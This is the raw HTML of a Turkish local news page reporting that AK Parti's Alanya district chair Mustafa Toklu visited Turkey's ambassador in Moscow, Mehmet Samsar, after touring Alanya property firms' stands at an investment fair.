

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/baskan-toklu-dan-buyukelci-samsar-a-ziyaret-h77979.html
body_size: 13645
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/baskan-toklu-dan-buyukelci-samsar-a-ziyaret-h77979.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/baskan-toklu-dan-buyukelci-samsar-a-ziyaret-h77979.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/baskan-toklu-dan-buyukelci-samsar-a-ziyaret-h77979.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1497969890">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=685505920">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=933578855" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1331644736" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1177643928"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2022/10/baskan-toklu-dan-buyukelci-samsar-a-ziyaret_392a7.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/baskan-toklu-dan-buyukelci-samsar-a-ziyaret-h77979.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/baskan-toklu-dan-buyukelci-samsar-a-ziyaret-h77979.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2022/10/baskan-toklu-dan-buyukelci-samsar-a-ziyaret_392a7.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2022/10/baskan-toklu-dan-buyukelci-samsar-a-ziyaret_392a7.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="7c1335459d178186ac39cddea86857529b05b806" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="77979" title="Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYmFza2FuLXRva2x1LWRhbi1idXl1a2VsY2ktc2Ftc2FyLWEteml5YXJldC1oNzc5NzkuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>17 Ekim 2022 Pazartesi 16:27</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2022/10/baskan-toklu-dan-buyukelci-samsar-a-ziyaret_392a7.jpg" alt="Başkan Toklu&#039;dan Büyükelçi Samsar&#039;a ziyaret" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="77979" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(77979)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(77979)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(77979)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="77979">
                                                  <p>Bir takım ziyaretlerde bulunmak üzere Rusya’nın Moskova şehrinde bulunan AK Parti Alanya İlçe Başkanı Mustafa Toklu, Türkiye Cumhuriyeti Moskova Büyükelçisi Mehmet Samsar’ı ziyaret etti. Ziyarete ilişkin açıklamada bulunan Başkan Toklu, “Türkiye Cumhuriyeti Moskova Büyükelçimiz Sayın Mehmet Samsar’ı Moskova’da ziyaret ettim. Overseas Property &amp; Investment Fuarı'nda Alanya’mız da emlak ve inşaat sektöründe faaliyet gösteren firmaların stantlarına gerçekleştirmiş olduğumuz ziyaretleri ve Türk firmalarımızın Moskova'da gördüğü yoğun ilgiyi Sayın Büyükelçimiz ile paylaştık. Türkiye Cumhuriyeti Moskova Büyükelçimiz Sayın Mehmet Samsar’a göstermiş olduğu nazik misafirperverlik için çok teşekkür ediyorum.” dedi.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/egitim/alanya-nin-ilk-ges-projeli-okulu-icin-ilk-kazma-vuruldu-h77980.html" title="Alanya&#039;nın ilk GES projeli okulu için ilk kazma..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya&#039;nın ilk GES projeli okulu için ilk kazma...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/atsoda-ali-bahar-donemi-basladi-h77981.html" title="ATSO’da Ali Bahar dönemi başladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">ATSO’da Ali Bahar dönemi başladı</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/anfas-food-product-ve-hotel-epuipment-fuari-nin-hazirliklari-h77982.html" title="ANFAS Food Product ve Hotel Epuıpment Fuarı&#039;nın..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">ANFAS Food Product ve Hotel Epuıpment Fuarı&#039;nın...</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/antalyada-uzumdere-irmagi-kurudu-yavru-alabaliklar-telef-oldu-h77983.html" title="Antalya’da Üzümdere Irmağı kurudu, yavru alabalıklar..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Antalya’da Üzümdere Irmağı kurudu, yavru alabalıklar...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-sahinden-alanyada-yapilacak-toplanti-oncesinde-fikir-h77984.html" title="Başkan Şahin’den Alanya’da yapılacak toplantı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Başkan Şahin’den Alanya’da yapılacak toplantı...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/halk-otobusunde-fenalik-geciren-kadinin-imdadina-sofor-yetisti-h77985.html" title="Halk otobüsünde fenalık geçiren kadının imdadına..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Halk otobüsünde fenalık geçiren kadının imdadına...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/turist-gorunumlu-sahsin-otomobil-hirsizligi-kamerada-h77986.html" title="Turist görünümlü şahsın, otomobil hırsızlığı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Turist görünümlü şahsın, otomobil hırsızlığı...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/demir-adam-ali-bidi-alanyada-da-kupa-kaldirdi-h77987.html" title="‘Demir Adam’ Ali Bıdı, Alanya’da da kupa kaldırdı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">‘Demir Adam’ Ali Bıdı, Alanya’da da kupa kaldırdı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/buyuksehirden-mezarliklara-bakim-ve-onarim-h77988.html" title="Büyükşehirden mezarlıklara bakım ve onarım"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Büyükşehirden mezarlıklara bakım ve onarım</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-medyasinin-gurur-gecesi-h77989.html" title="Alanya Medyası’nın gurur gecesi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanya Medyası’nın gurur gecesi</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank">
                  <img alt="Alanyaspor Pendik maçına hazır" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/01/alanyaspor_pendik_macina_hazir_h88614_afe46.png" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank" class="media-heading mb-0">Alanyaspor Pendik maçına hazır</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
